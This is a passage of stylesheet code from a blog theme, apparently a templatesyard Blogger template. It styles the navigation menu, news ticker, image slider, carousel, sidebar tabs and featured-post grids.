endColorstr='#fb2e01',GradientType=1 );padding-right:50px;}.menu-wrap {margin:0 auto;position: relative;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 500;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Open Sans;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #333333;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #333333;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #555D7D;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #555D7D;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #5c5c5c;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover {background-color: #fb2e01 }#menu ul > li > ul > li a {font-size: 12px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {position: absolute;right: 0;top: 0;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0;box-sizing: border-box;background:#fb2e01;}.ty-ran-yard a.ran-sym:hover {background-color:#6d6d6d;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px;}.news-tick-wrap {background-color: #f5f5f5;border-bottom: 1px solid #e9e9e9;}.news-tick-bar {margin:0 auto;border-right: 1px solid #e9e9e9;border-left: 1px solid #e9e9e9;position:relative;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0 10px;color:#fb2e01;font-family: 'Poppins';text-transform:uppercase;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #fb2e01;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}.ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 35px;height: 30px;overflow: hidden }.ticker .post-tag {display: inline-block;background-color: #fb2e01;color: #fff;margin-right: 10px;font-weight: 400;border-radius: 2px;height: 18px;line-height: 18px;padding: 0 6px;font-size: 10px;text-transform: uppercase;position: relative;margin-top: 10px;float: left }.ticker .tyard-title {font-size: 14px;font-weight: 400;display: inline-block }.ticker .tyard-title a {color: #3d3d3d;}.ticker .tyard-title a:hover {color: #fb2e01;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }.tickercontainer {margin: 0;padding: 0;overflow: hidden }.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;margin: 15px auto 0;}.ty-slide-show {margin: 0 auto;overflow: hidden;opacity:0;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 200px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;top: 0;text-align: center;display: table;width: 100%;height: 200px;z-index: 2;box-sizing: border-box;text-align: center;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 10px 10px;line-height: 1.4;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {display: none;}.post-slider .ty-slide-con-tab .recent-date {display: block;margin-bottom: 10px;}.tyslide-more {background: #fb2e01;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Open Sans;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;padding: 0 10px;font-family:'Open Sans';text-shadow: 1px 1px 5px black;padding: 5px;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 500;letter-spacing:1px;text-transform:capitalize;font-size: 17px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-wow .tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #fb2e01;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right: 0;}.owl-prev {left: 0;}.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {background:#fb2e01;color:#fff;}.sidebar .widget {margin-bottom: 20px;position: relative;}.sidebar h2 {background:#333333;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #fb2e01;transition: all .5s ease-out;}.sidebar h2 span {padding: 12px 8px;margin-bottom: -2px;display: inline-block;background: #fb2e01;color: #fff;}.sidebar h2 span:after {content: "";width: 0;height: 0;position: absolute;bottom: -8px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #fb2e01;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #fb2e01;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li.active:after{content: "";width: 0;height: 0;position: absolute;bottom: -8px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #f05555;}.menu-tab li a {font-family: Poppins;height: 32px;text-align: center;padding: 0;font-weight: 400;display: block;color: #fff;background-color:#333333;font-size: 14px;line-height: 32px;letter-spacing: 1,5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#fb2e01;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 50%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 390px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .tyard-thumb .yard-label {position: absolute;top: 0;left: 0;z-index: 2;}.tyard .tyard-thumb .yard-label {background: #FA29AF;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;}.tyard .tyard-thumb .yard-label a {color:#fff;}.tyard .tyard-thumb .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-rest:first-child .tyard-thumb .yard-label a:before {content: "\f03d";}.tyard .ty-rest:nth-child(2) .tyard-thumb .yard-label a:before {content: "\f001";}.tyard .ty-last .tyard-thumb .yard-label a:before {content: "\f143";}.tyard .ty-rest:first-child .tyard-thumb .yard-label {background: #08f;}.tyard .ty-rest:nth-child(2) .tyard-thumb .yard-label {background: #4ca80b;}.tyard .ty-last .tyard-thumb .yard-label {background: #37cae8;}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #fb2e01;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 22px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;text-shadow: 2px 2px 5px black;padding: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 25%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap .ty-rest:last-child {margin-top: 10px;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 190px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 190px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:390px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: -85px;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest:hover .yard-tent-ty {bottom:0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;text-shadow: 2px 2px 5px black;padding: 5px;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 17px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#fb2e01;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 20px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Poppins;}.tybox .ty-feat .tybox-rest {overflow: hidden;display: block;padding: 0;position: relative;margin-bottom:10px;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 192px;position: relative;display: block;transition: all .3s ease-in-out;}.tybox .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {float: left;width: 50%;padding-right: 10px;box-sizing: border-box;margin-bottom:0;}.tybox .ty-feat .tybox-rest:nth-child(5) {padding-right: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;border-bottom: 2px solid #fb2e01!important;background: #333333;}.tyheading-head h2 {font-size: 15px;background-color: #fb2e01!important;display: inline-block;padding: 12px 16px;margin: 0;position: relative;}.tyheading-head h2 a {color: #fff;text-transform: uppercase;font-weight: 500;}.tyheading-head h2:after {content: "";width: 0;height: 0;position: absolute;bottom: -6px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #fb2e01;}.tyheading-head .tymore{float: right;margin-right: 10px;margin-top: 12px;height: 20px;line-height: 22px;padding: 0 10px;background-color: #fb2e01;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .ty-list-first .tyard-thumb, .tylist .tylist-img {height: 325px !important;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;height: 325px;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .tyard-thumb .yard-label {}.tylist-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist .tylist-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Poppins;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;transition: all .3s ease-in-out;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tyleft .col-left-first .tyard-thumb, .tyleft .col-left-img {height: 225px !important;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;height: 225px;}.templatesyard .col-left-img {width: 100%;height: 200px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyleft .col-left-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 14px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tyright .col-right-first .tyard-thumb, .tyright .col-right-img {height: 225px !important;}.templatesyard .col-right-first .tyard-thumb {position: 